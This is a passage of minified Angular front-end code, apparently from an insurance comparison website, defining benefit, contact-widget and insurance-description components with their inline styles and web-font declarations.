"+((null==g.comparator||null==g.comparator.metadata?null:g.comparator.metadata.color)||"#3b82f6")+", "+((null==g.comparator||null==g.comparator.metadata?null:g.comparator.metadata.color)+"80"||0)+")"),d.R7$(2),d.Dyx(g.benefits)}}let E=(()=>{class c{constructor(g,b){this._comparatorService=g,this._datosCompartidosService=b,this.benefits=[],this.subscribe=new e.yU}ngOnInit(){this.subscribe=this._datosCompartidosService.bSubject.subscribe(g=>{this.isMovil=g})}getBenefits(){this._comparatorService.getBenefitsComparator(this.comparator.name).subscribe(g=>{g.map(b=>{b.isActive&&this.benefits.push(b)})})}ngOnChanges(g){g.comparator&&(this.benefits=[],this.getBenefits())}static{this.\u0275fac=function(b){return new(b||c)(d.rXU(t.s),d.rXU(M.YW))}}static{this.\u0275cmp=d.VBU({type:c,selectors:[["qp-comparator-benefit"]],inputs:{comparator:"comparator"},standalone:!0,features:[d.OA$,d.aNF],decls:1,vars:1,consts:[[1,"comparator-benefit"],[1,"background-elements"],[1,"circle","circle-1"],[1,"circle","circle-2"],[1,"circle","circle-3"],[1,"dots","dots-1"],[1,"dots","dots-2"],[1,"benefit-container","container"],[1,"benefit-header"],[1,"title","text-center"],[1,"title-underline"],[1,"benefit-list"],[1,"benefit-item"],[1,"benefit-icon-box"],[1,"benefit-content"]],template:function(b,C){1&b&&d.DNE(0,r,18,18,"section",0),2&b&&d.vxM((null==C.benefits?null:C.benefits.length)>0&&C.comparator?0:-1)},dependencies:[n.G],styles:['.comparator-benefit[_ngcontent-%COMP%]{padding:4.5rem 0;background:linear-gradient(135deg,#f8f9fa,#fff);overflow:hidden;position:relative}.comparator-benefit[_ngcontent-%COMP%]   .background-elements[_ngcontent-%COMP%]{position:absolute;inset:0;overflow:hidden;pointer-events:none;z-index:0}.comparator-benefit[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{position:absolute;border-radius:50%;filter:blur(5px);mix-blend-mode:multiply}.comparator-benefit[_ngcontent-%COMP%]   .circle.circle-1[_ngcontent-%COMP%]{width:500px;height:500px;top:-150px;right:-100px;animation:_ngcontent-%COMP%_float 15s ease-in-out infinite}.comparator-benefit[_ngcontent-%COMP%]   .circle.circle-2[_ngcontent-%COMP%]{width:400px;height:400px;bottom:-100px;left:-100px;animation:_ngcontent-%COMP%_float 18s ease-in-out infinite reverse}.comparator-benefit[_ngcontent-%COMP%]   .circle.circle-3[_ngcontent-%COMP%]{width:300px;height:300px;top:30%;right:20%;animation:_ngcontent-%COMP%_float 20s ease-in-out infinite}.comparator-benefit[_ngcontent-%COMP%]   .dots[_ngcontent-%COMP%]{position:absolute;background-size:25px 25px;opacity:.8}.comparator-benefit[_ngcontent-%COMP%]   .dots.dots-1[_ngcontent-%COMP%]{width:250px;height:250px;top:15%;left:10%;animation:_ngcontent-%COMP%_float 25s ease-in-out infinite;transform:rotate(-15deg)}.comparator-benefit[_ngcontent-%COMP%]   .dots.dots-2[_ngcontent-%COMP%]{width:200px;height:200px;bottom:15%;right:8%;animation:_ngcontent-%COMP%_float 22s ease-in-out infinite reverse;transform:rotate(10deg)}@keyframes _ngcontent-%COMP%_float{0%,to{transform:translate(0) rotate(0) scale(1)}25%{transform:translate(15px,-15px) rotate(3deg) scale(1.05)}50%{transform:translate(-10px,20px) rotate(-2deg) scale(.95)}75%{transform:translate(-20px,-10px) rotate(1deg) scale(1.02)}}.comparator-benefit[_ngcontent-%COMP%]   .benefit-container[_ngcontent-%COMP%]{margin:0 auto;position:relative;z-index:1}.comparator-benefit[_ngcontent-%COMP%]   .benefit-header[_ngcontent-%COMP%]{display:flex;flex-direction:column;align-items:center;text-align:center}.comparator-benefit[_ngcontent-%COMP%]   .benefit-header[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:1.15rem;margin-top:1rem;margin-bottom:1rem}.comparator-benefit[_ngcontent-%COMP%]   .benefit-header[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:2.1rem;line-height:2rem;font-weight:700;color:#334054;margin-bottom:1rem}.comparator-benefit[_ngcontent-%COMP%]   .benefit-header[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]   .title-main[_ngcontent-%COMP%]{font-weight:700;color:#334054}.comparator-benefit[_ngcontent-%COMP%]   .benefit-header[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]   .title-highlight[_ngcontent-%COMP%]{font-weight:500;position:relative;padding:0 .5rem}.comparator-benefit[_ngcontent-%COMP%]   .benefit-header[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]   .title-highlight[_ngcontent-%COMP%]:after{content:"";position:absolute;bottom:-4px;left:0;width:100%;height:2px;background:currentColor;opacity:.3;transform:scaleX(0);transition:transform .3s ease}.comparator-benefit[_ngcontent-%COMP%]   .benefit-header[_ngcontent-%COMP%]:hover   .title-highlight[_ngcontent-%COMP%]:after{transform:scaleX(1)}.comparator-benefit[_ngcontent-%COMP%]   .benefit-list[_ngcontent-%COMP%]{display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));gap:3rem;perspective:1000px}.comparator-benefit[_ngcontent-%COMP%]   .benefit-item[_ngcontent-%COMP%]{display:flex;flex-direction:column;padding:1.6rem 1.3rem;background:#ffffffe6;border-radius:16px;transition:all .3s ease;position:relative;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);box-shadow:0 4px 15px #0000000d}.comparator-benefit[_ngcontent-%COMP%]   .benefit-item[_ngcontent-%COMP%]:hover{transform:translateY(-5px);box-shadow:0 8px 25px #00000014}.comparator-benefit[_ngcontent-%COMP%]   .benefit-item[_ngcontent-%COMP%]:hover   .benefit-icon-box[_ngcontent-%COMP%]{transform:rotateY(360deg)}.comparator-benefit[_ngcontent-%COMP%]   .benefit-item[_ngcontent-%COMP%]:before{content:"";position:absolute;inset:0;border-radius:inherit;background:linear-gradient(135deg,#fff6,#fff0);pointer-events:none}.comparator-benefit[_ngcontent-%COMP%]   .benefit-icon-box[_ngcontent-%COMP%]{flex-shrink:0;width:60px;height:60px;display:flex;align-items:center;justify-content:center;border-radius:12px;transition:transform .6s ease;transform-style:preserve-3d;box-shadow:0 4px 15px #0000000d}.comparator-benefit[_ngcontent-%COMP%]   .benefit-icon-box[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:1.5rem}.comparator-benefit[_ngcontent-%COMP%]   .benefit-content[_ngcontent-%COMP%]{text-align:center}.comparator-benefit[_ngcontent-%COMP%]   .benefit-content[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:1.25rem;font-weight:600;margin:0;color:#2d3436}.comparator-benefit[_ngcontent-%COMP%]   .benefit-content[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.95rem;font-weight:400;color:#334054;line-height:1.3;margin:0;font-family:Inter}@media (max-width: 768px){.comparator-benefit[_ngcontent-%COMP%]{padding:4rem 0}.comparator-benefit[_ngcontent-%COMP%]   .circle.circle-1[_ngcontent-%COMP%]{width:300px;height:300px}.comparator-benefit[_ngcontent-%COMP%]   .circle.circle-2[_ngcontent-%COMP%]{width:250px;height:250px}.comparator-benefit[_ngcontent-%COMP%]   .circle.circle-3[_ngcontent-%COMP%]{width:200px;height:200px}.comparator-benefit[_ngcontent-%COMP%]   .benefit-header[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:2rem}.comparator-benefit[_ngcontent-%COMP%]   .benefit-list[_ngcontent-%COMP%]{gap:1.5rem}.comparator-benefit[_ngcontent-%COMP%]   .benefit-item[_ngcontent-%COMP%]{padding:1.5rem}}.title-underline[_ngcontent-%COMP%]{width:80px;height:4px;border-radius:2px;margin:0 auto 3rem;background:linear-gradient(90deg,#3b82f6,#60a5fa)}']})}}return c})()},84656:(fe,N,o)=>{"use strict";o.d(N,{i:()=>E});var e=o(68810),M=o(11157),t=o(81596),n=o(46612),d=o(81406);const l=c=>({"d-flex justify-content-center":c});function r(c,f){if(1&c&&(d.j41(0,"div",2),d.nrm(1,"fa-icon",3),d.j41(2,"a",4),d.EFF(3),d.k0s()()),2&c){const g=f.$implicit,b=d.XpG();d.R7$(),d.Y8G("icon",b.icons[g.icon]),d.R7$(),d.Y8G("href",g.link,d.B4B),d.R7$(),d.JRh(g.info)}}let E=(()=>{class c{constructor(){this.icons={faPhone:e.KKr,faWhatsapp:M.EYA,faEnvelope:e.y_8,faMobileAlt:e.XRN}}ngOnInit(){}static{this.\u0275fac=function(b){return new(b||c)}}static{this.\u0275cmp=d.VBU({type:c,selectors:[["qp-contact-widget"]],inputs:{contacts:"contacts"},standalone:!0,features:[d.aNF],decls:4,vars:3,consts:[[1,"container","datos-de-contacto"],[1,"row",3,"ngClass"],[1,"d-flex","align-items-center","justify-content-center","my-2","mx-4"],[1,"icon-datos",3,"icon"],[1,"datos","ml-3",3,"href"]],template:function(b,C){1&b&&(d.j41(0,"div",0)(1,"div",1),d.Z7z(2,r,4,3,"div",2,d.fX1),d.k0s()()),2&b&&(d.R7$(),d.Y8G("ngClass",d.eq3(1,l,(null==C.contacts?null:C.contacts.length)<2)),d.R7$(),d.Dyx(C.contacts))},dependencies:[n.YU,t.dX,t.aY],styles:["qp-contact-widget .icon-datos{color:var(--color-light, #f1f1f1);vertical-align:middle;font-size:2rem}  qp-contact-widget .datos{color:var(--color-light, #f1f1f1);font-size:1.2rem;line-height:1.3rem;font-weight:500}"]})}}return c})()},6528:(fe,N,o)=>{"use strict";o.d(N,{_:()=>re});var e=o(56383),M=o(44756),t=o(18813),n=o(77599),d=o(44487),l=o(46612),r=o(81406),E=o(40748);const c=W=>[W],f=W=>({"border-left":W}),g=()=>({width:100,height:20}),b=W=>({"background-image":W});function C(W,X){if(1&W&&r.nrm(0,"p",6),2&W){const ge=r.XpG(2).$implicit;r.Y8G("innerHTML",null==ge?null:ge.text,r.npT)}}function a(W,X){1&W&&r.nrm(0,"qp-skeleton-loader",7),2&W&&r.Y8G("loader",!1)}function _(W,X){if(1&W&&(r.j41(0,"div",4)(1,"div",5),r.DNE(2,C,1,1,"p",6)(3,a,1,1,"qp-skeleton-loader",7),r.k0s()()),2&W){const ge=r.XpG().$implicit,xe=r.XpG();r.AVh("border-0",xe.isMovil),r.Y8G("ngStyle",r.eq3(4,f,"3px solid "+(null==xe.organization||null==xe.organization.metadata?null:xe.organization.metadata.firstColor))),r.R7$(2),r.vxM("extra"!==ge.name?2:3)}}function u(W,X){if(1&W&&(r.j41(0,"div"),r.DNE(1,_,4,6,"div",3),r.k0s()),2&W){const ge=X.$implicit;r.R7$(),r.vxM("insurance_description_general"===(null==ge||null==ge.type?null:ge.type.name)?1:-1)}}function v(W,X){if(1&W&&(r.j41(0,"h6",8),r.nrm(1,"i",9),r.EFF(2," Conoce m\xe1s sobre su cobertura en este video. Te lo explicamos en 60 segundos. "),r.k0s(),r.j41(3,"div",10),r.nrm(4,"iframe",11),r.k0s()),2&W){const ge=r.XpG();r.R7$(),r.xc7("color",null==ge.organization||null==ge.organization.metadata?null:ge.organization.metadata.firstColor),r.R7$(3),r.Y8G("src",ge.safeURL,r.f$h)("title",null==ge.organization?null:ge.organization.displayName)}}function I(W,X){1&W&&r.nrm(0,"qp-skeleton-loader",12),2&W&&r.Y8G("type",r.eq3(3,c,r.lJ4(2,g)))("loader",!1)}function P(W,X){if(1&W&&r.nrm(0,"div",13),2&W){const ge=r.XpG(3);r.Y8G("ngStyle",r.eq3(1,b,"url("+ge.image+")"))}}function w(W,X){if(1&W&&(r.j41(0,"div",14),r.nrm(1,"img",15),r.j41(2,"p"),r.EFF(3,"Imagen no encontrada"),r.k0s()()),2&W){const ge=r.XpG(4);r.Y8G("ngStyle",r.eq3(1,b,"url("+ge.assetsUrl+"/shared/images/elements/bg-"+ge.alias+".png)"))}}function j(W,X){if(1&W&&r.DNE(0,w,4,3,"div",14),2&W){const ge=r.XpG(3);r.vxM(ge.errorImage?0:-1)}}function F(W,X){if(1&W&&r.DNE(0,P,1,3,"div",13)(1,j,1,1),2&W){const ge=r.XpG(2);r.vxM(ge.image?0:1)}}function G(W,X){if(1&W&&(r.j41(0,"div",14),r.nrm(1,"img",15),r.j41(2,"p"),r.EFF(3,"Imagen no encontrada"),r.k0s()()),2&W){const ge=r.XpG(3);r.Y8G("ngStyle",r.eq3(1,b,"url("+ge.assetsUrl+"/shared/images/elements/bg-"+ge.alias+".png)"))}}function L(W,X){if(1&W&&r.DNE(0,G,4,3,"div",14),2&W){const ge=r.XpG(2);r.vxM(ge.errorImage?0:-1)}}function oe(W,X){if(1&W&&r.DNE(0,I,1,5,"qp-skeleton-loader",12)(1,F,2,1)(2,L,1,1,"ng-template",null,0,r.C5r),2&W){const ge=r.XpG();r.vxM(ge.isLoadingImg&&!ge.errorImage?0:1)}}let re=(()=>{class W{constructor(ge,xe,Y){this._sanitizer=ge,this.environment=xe,this._datosCompartidosService=Y,this.alias=this.environment.alias,this.assetsUrl=this.environment.CDN_BASE_URL,this.subscribe=new e.yU,this.isLoadingImg=!1,this.firstDescription={icon:"",id:1231,name:"extra",text:"extra",type:{displayName:"extra",name:"insurance_description_general",id:2}}}ngOnInit(){this.loadImage(this.insurance),this.isLoadingImg=!0,this.subscribe=this._datosCompartidosService.bSubject.subscribe(ge=>this.isMovil=ge),this.insurance?.insuranceMetadata?.metadata?.video&&(this.safeURL=this._sanitizer.bypassSecurityTrustResourceUrl(this.insurance?.insuranceMetadata?.metadata?.video)),setTimeout(()=>{this.isLoadingImg=!1},2500)}loadImage(ge){ge?.insuranceMetadata?.metadata?.image||this.organization?.metadata?.img?fetch(this.assetsUrl+"/images/"+(ge?.insuranceMetadata?.metadata?.image?`products/${ge?.insuranceMetadata?.metadata?.image}`:`vista-general/${this.organization?.metadata?.img}`)).then(Y=>Y.blob()).then(Y=>this.image=URL.createObjectURL(Y)).catch(Y=>this.errorImage=!0):this.errorImage=!0}static{this.\u0275fac=function(xe){return new(xe||W)(r.rXU(E.up),r.rXU(t.Km),r.rXU(M.YW))}}static{this.\u0275cmp=r.VBU({type:W,selectors:[["qp-description-insurance"]],inputs:{insurance:"insurance",organization:"organization"},standalone:!0,features:[r.aNF],decls:8,vars:8,consts:[["imgDefault",""],[1,"d-flex","flex-column","align-content-stretch","align-items-stretch","justify-content-evenly",2,"height","100%"],[1,"mt-2","mb-0"],[1,"box","d-flex","align-items-center",3,"ngStyle","border-0"],[1,"box","d-flex","align-items-center",3,"ngStyle"],[1,"d-flex","flex-column","w-100"],[1,"mb-0",3,"innerHTML"],["type","simple",3,"loader"],[1,"mt-1"],[1,"fal","fa-play"],[1,"mx-0"],["width","100%","height","280","frameborder","0","allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture","allowfullscreen","",2,"border-radius","4px",3,"src","title"],[1,"w-100",3,"type","loader"],[1,"pb-3","bg-img",3,"ngStyle"],[1,"h-100","d-flex","flex-column","justify-content-center","align-items-center","bg-img","mt-2",3,"ngStyle"],["src","https://cdn.queplan.cl/shared/images/elements/ico-img.svg","alt","imagen no encontrada",1,"w-25","h-25","mb-1"]],template:function(xe,Y){1&xe&&(r.j41(0,"div",1)(1,"h4",2),r.EFF(2),r.nI1(3,"qpTranslate"),r.k0s(),r.Z7z(4,u,2,1,"div",null,r.fX1),r.DNE(6,v,5,4)(7,oe,4,1),r.k0s()),2&xe&&(r.R7$(),r.xc7("color",null==Y.organization||null==Y.organization.metadata?null:Y.organization.metadata.firstColor),r.R7$(),r.SpI(" ",r.bMT(3,4,"detail.resume.description")," "),r.R7$(2),r.Dyx((null==Y.insurance?null:Y.insurance.descriptions)||r.eq3(6,c,Y.firstDescription)),r.R7$(2),r.vxM(Y.safeURL?6:7))},dependencies:[l.B3,d.W,n.G],styles:['@charset "UTF-8";@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:local("Poppins Regular"),local("Poppins-Regular"),url(https://cdn.queplan.cl/shared/fonts/PoppinsRegular.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:local("Poppins Medium"),local("Poppins-Medium"),url(https://cdn.queplan.cl/shared/fonts/PoppinsMedium.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:local("Poppins SemiBold"),local("Poppins-SemiBold"),url(https://cdn.queplan.cl/shared/fonts/PoppinsSemiBold.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:local("Poppins Bold"),local("Poppins-Bold"),url(https://cdn.queplan.cl/shared/fonts/PoppinsBold.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:300;src:local("Inter light"),local("Inter-light"),url(https://cdn.queplan.cl/shared/fonts/InterLight.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:400;src:local("Inter Regular"),local("Inter-Regular"),url(https://cdn.queplan.cl/shared/fonts/InterRegular.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:500;src:local("Inter Medium"),local("Inter-Medium"),url(https://cdn.queplan.cl/shared/fonts/InterMedium.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:700;src:local("Inter Bold"),local("Inter-Bold"),url(https://cdn.queplan.cl/shared/fonts/InterBold.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}  .mat-option.mat-active{border-left:4px solid var(--color-primary, #40B4E5)}@media only screen and (min-width: 992px){  .mat-option-text,   .mat-mdc-floating-label,   .mat-mdc-select-value,   .mat-mdc-form-field .mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above,   .btn,   .mat-radio-label-content{font-size:.875rem}}@media only screen and (min-width: 992px){  .mdc-text-field--outlined .mdc-floating-label,   .mat-mdc-option{font-size:.875rem!important}}  .mat-mdc-select-value,   .mat-mdc-radio-button .mdc-form-field{color:var(--color-text, #1d1d1f)}  .mat-input-element{box-sizing:border-box!important}  .mat-select-panel{padding:10px 12px!important;border-radius:8px}  .mat-tab-group,   .mat-form-field,   .mat-select,   .mat-radio-label-content,   .mat-option-text{font-family:Inter}  .mdc-text-field:not(.mdc-text-field--disabled) .mdc-floating-label{color:var(--color-secondary, #808080)}.spinner-gif[_ngcontent-%COMP%]{width:100vw!important}@media (min-width: 576px){.spinner-gif[_ngcontent-%COMP%]{width:75vw!important}}@media (min-width: 992px){.spinner-gif[_ngcontent-%COMP%]{width:63vw!important}}@media (min-width: 1200px){.spinner-gif[_ngcontent-%COMP%]{width:54vw!important}}.d-center[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}p[_ngcontent-%COMP%], .mat-select-value[_ngcontent-%COMP%]{font-size:1rem;color:var(--color-text, #1d1d1f);line-height:1.5}@media only screen and (min-width: 992px){p[_ngcontent-%COMP%], .mat-select-value[_ngcontent-%COMP%]{font-size:.875rem}}.alert-strong[_ngcontent-%COMP%]{font-size:.75rem}.text-black[_ngcontent-%COMP%]{color:var(--color-text, #1d1d1f)}.background-masker[_ngcontent-%COMP%]{background-color:#fff;position:absolute}.btn-divide-left[_ngcontent-%COMP%]{top:0;left:25%;height:100%;width:5%}@keyframes _ngcontent-%COMP%_placeHolderShimmer{0%{background-position:-800px 0}to{background-position:800px 0}}.qp-title[_ngcontent-%COMP%]{font-weight:500;margin-bottom:.5rem;font-size:1.5rem;color:var(--color-text, #1d1d1f)}.qp-title[_ngcontent-%COMP%]   b[_ngcontent-%COMP%]{font-weight:600;color:var(--color-primary, #40B4E5)}@media only screen and (min-width: 992px){.qp-title[_ngcontent-%COMP%]{font-size:2rem}}.qp-bg-title[_ngcontent-%COMP%]{font-weight:500;margin-bottom:.5rem;font-size:1.5rem;color:var(--color-text, #1d1d1f)}.qp-bg-title[_ngcontent-%COMP%]   b[_ngcontent-%COMP%]{font-weight:600;color:var(--color-primary, #40B4E5)}@media only screen and (min-width: 992px){.qp-bg-title[_ngcontent-%COMP%]{font-size:2rem}}.qp-subtitle[_ngcontent-%COMP%]{color:#64748b;font-size:1.1rem;line-height:1.3;max-width:800px}.qp-subtitle-italic[_ngcontent-%COMP%]{font-style:italic;line-height:1.5}@media only screen and (min-width: 992px){.qp-subtitle-italic[_ngcontent-%COMP%]{font-size:1rem}}.qp-btn-primary[_ngcontent-%COMP%]{display:inline-flex;align-items:center;padding:.75rem 1.5rem;border-radius:12px;background:linear-gradient(120deg,#0ea5e9,#3b82f6);color:#fff!important;font-weight:500;text-decoration:none;transition:all .3s ease;position:relative;border:none}.qp-btn-primary[_ngcontent-%COMP%]:hover{transform:translateY(-2px);box-shadow:0 10px 20px #0ea5e933}@media (max-width: 992px){.qp-btn-primary[_ngcontent-%COMP%]{width:100%;justify-content:center}}.qp-btn-secondary[_ngcontent-%COMP%]{color:#fff;cursor:pointer;transition:.3s;font-size:1rem;width:-moz-fit-content;width:fit-content;border-radius:4px;padding:12px 24px;border:1px solid white;display:inline-block}@media only screen and (min-width: 992px){.qp-btn-secondary[_ngcontent-%COMP%]{font-size:.875rem}}.qp-btn-secondary[_ngcontent-%COMP%]:hover{color:#fff;background:#ffffff31}.qp-section[_ngcontent-%COMP%]{margin:8rem 0}@media only screen and (max-width: 992px){.qp-section[_ngcontent-%COMP%]{margin:5rem 0}}.qp-box-shadow[_ngcontent-%COMP%]{border-radius:10px;border:1px solid #ededed;box-shadow:0 15px 20px -15px #0000001a;-webkit-box-shadow:0px 15px 20px -15px rgba(0,0,0,.1);-moz-box-shadow:0px 15px 20px -15px rgba(0,0,0,.1)}.qp-box-hover-animation[_ngcontent-%COMP%]{cursor:pointer;transition:.3s}.qp-box-hover-animation[_ngcontent-%COMP%]:hover, .qp-box-hover-animation.active[_ngcontent-%COMP%]{background:#eff3ff;color:var(--color-third, #0E6FC5);box-shadow:0 5px 10px #afb6e54d}.btn-action[_ngcontent-%COMP%]{display:flex!important;align-items:center;justify-content:center;font-weight:500;padding:5px 30px;border-radius:4px;min-width:200px;height:48px}.btn-action[_ngcontent-%COMP%]   .icon-arrow[_ngcontent-%COMP%]{padding-right:12px;font-size:2rem}.text-over[_ngcontent-%COMP%]{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:250px}.footer-solicitud[_ngcontent-%COMP%]{bottom:0;width:100%;padding:14px 0;position:sticky;z-index:999;background:#fff;margin-bottom:-20px;border-top:3px solid}.footer-solicitud[_ngcontent-%COMP%]   .border-color[_ngcontent-%COMP%]{border:none;border-top:5px solid}.footer-solicitud[_ngcontent-%COMP%]   .btn-action[_ngcontent-%COMP%]{padding-top:0;padding-bottom:0}.footer-solicitud[_ngcontent-%COMP%]   .btn-action[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{flex-direction:row!important}.fade-in[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_fade-in .4s cubic-bezier(.39,.575,.565,1) both}@keyframes _ngcontent-%COMP%_fade-in{0%{opacity:0}to{opacity:1}}.fade-in-right[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_fade-in-right .4s cubic-bezier(.39,.575,.565,1) both}@keyframes _ngcontent-%COMP%_fade-in-right{0%{transform:translate(50px);opacity:0}to{transform:translate(0);opacity:1}}.fade-in-bottom[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_fade-in-bottom .4s cubic-bezier(.39,.575,.565,1) both}@keyframes _ngcontent-%COMP%_fade-in-bottom{0%{transform:translateY(50px);opacity:0}to{transform:translateY(0);opacity:1}}.fade-in-left[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_fade-in-left .4s cubic-bezier(.39,.575,.565,1) both}@keyframes _ngcontent-%COMP%_fade-in-left{0%{transform:translate(-50px);opacity:0}to{transform:translate(0);opacity:1}}.opacity-1[_ngcontent-%COMP%], .visible[_ngcontent-%COMP%]{visibility:visible;opacity:1}.underline[_ngcontent-%COMP%]{text-decoration:underline!important}.disabled-a[_ngcontent-%COMP%]{pointer-events:none;opacity:.4}.mat-mdc-form-field-infix[_ngcontent-%COMP%]{padding-bottom:16px!important}.text-contact[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:1.25rem;letter-spacing:.2px}.text-contact[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{font-weight:500}.text-contact[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-left:2rem}.text-contact[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{list-style:none;padding-bottom:.6rem}.text-contact[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:before{content:"\\2022";color:var(--color-primary);font-weight:700;display:inline-block;width:1em;margin-left:-1em}.container-1140[_ngcontent-%COMP%]{max-width:1140px;margin:0 auto}.f-14[_ngcontent-%COMP%]{font-size:.875rem}.modal-timeline-interaction[_ngcontent-%COMP%]   .modal-content[_ngcontent-%COMP%]{overflow-y:scroll;max-height:93vh;min-height:45vh}.mdc-tab-indicator--active[_ngcontent-%COMP%]{border:0!important}.new-beneficiary[_ngcontent-%COMP%]{border:solid 1px #eeecec;padding:3.9px 9px;border-radius:3.6px}.new-beneficiary[_ngcontent-%COMP%]   label[_ngcontent-%COMP%]{color:#646262;font-size:.75rem;margin-bottom:1.5px}[_nghost-%COMP%]   h4[_ngcontent-%COMP%]{font-size:1.125rem;font-weight:600}[_nghost-%COMP%]   .bg-description[_ngcontent-%COMP%]:before{content:"";position:absolute;inset:0;transition:.2s;background-color:#0009}.box[_ngcontent-%COMP%]{margin:14px 0;line-height:21px;padding:14px 25px;border-radius:8px;background-color:#fff;border:1px solid #e2e8f0;box-shadow:0 8px 8px #0000000d}@media only screen and (max-width: 768px){.box[_ngcontent-%COMP%]{padding:0;background:none}}.box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#475363}.box[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;min-width:45px;align-items:center;justify-content:center}.box[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:2rem}.box[_ngcontent-%COMP%]   .animated-background[_ngcontent-%COMP%]{animation-duration:2s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:_ngcontent-%COMP%_placeHolderShimmer;animation-timing-function:linear;background-color:#eff1f6;background:linear-gradient(to right,#eee 8%,#d9d9d9 18%,#eee 33%);background-size:800px 104px;height:15px;position:relative;margin-bottom:6px}.bg-img[_ngcontent-%COMP%]{min-height:225px;border-radius:8px;margin-bottom:14px;background-size:cover;background-position:center;background-repeat:no-repeat;box-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a}@media only screen and (max-width: 768px){.bg-img[_ngcontent-%COMP%]{height:180px!important}}.img-product[_ngcontent-%COMP%]{max-height:150px;box-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a}']})}}return W})()},94848:(fe,N,o)=>{"use strict";o.d(N,{j:()=>w});var e=o(81406),M=o(56383),t=o(44756),n=o(77599),d=o(64871),l=o(51223),r=o(44487),E=o(46612);const c=()=>[1,2,3],f=j=>({item:j});function g(j,F){1&j&&(e.j41(0,"div",3),e.nrm(1,"qp-skeleton-loader",4),e.k0s()),2&j&&(e.R7$(),e.Y8G("loader",!1))}function b(j,F){1&j&&(e.j41(0,"div",1),e.Z7z(1,g,2,1,"div",3,e.fX1),e.k0s()),2&j&&(e.R7$(),e.Dyx(e.lJ4(0,c)))}function C(j,F){if(1&j&&(e.j41(0,"div",10),e.eu8(1,11),e.k0s(),e.nrm(2,"hr")),2&j){const G=F.$implicit;e.XpG();const L=e.sdS(13);e.HbH(G.class),e.R7$(),e.Y8G("ngTemplateOutlet",L)("ngTemplateOutletContext",e.eq3(4,f,G))}}function a(j,F){if(1&j&&(e.j41(0,"div",9),e.eu8(1,11),e.k0s(),e.nrm(2,"hr")),2&j){const G=e.XpG().$implicit;e.XpG();const L=e.sdS(13);e.R7$(),e.Y8G("ngTemplateOutlet",L)("ngTemplateOutletContext",e.eq3(2,f,G))}}function 